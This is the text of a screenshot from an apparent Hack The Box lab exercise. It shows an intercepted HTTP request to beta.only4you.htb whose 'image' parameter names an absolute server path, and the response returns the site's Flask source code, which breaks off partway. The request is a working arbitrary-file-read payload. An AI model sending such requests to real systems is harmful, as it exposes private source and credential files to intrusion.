 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/var/www/only4you.htb/app.py
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Oct 2023 14:50:00 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 1297
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template, request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26
27 status = sendmessage(email, subject, message, ip)
28 if status == 0:
29 flash('Something went wrong!', 'danger')
30 elif status == 1:
31 flash('You are not authorized!', 'danger')
32 else:
33 flash('Your message was successfuly sent! We will reply as soon as possible.',
'success')
34 return redirect('/#contact')
35 else:
36 return render_template('index.html')
37
38 @app.errorhandler(404)
39 def page_not_found(error):